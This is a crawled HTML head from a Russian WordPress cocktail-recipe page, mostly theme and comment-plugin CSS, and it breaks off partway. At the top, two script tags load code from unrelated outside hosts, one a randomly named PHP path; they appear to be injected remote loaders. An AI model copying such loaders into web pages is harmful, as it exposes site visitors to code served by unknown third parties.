

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html
body_size: 43465
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
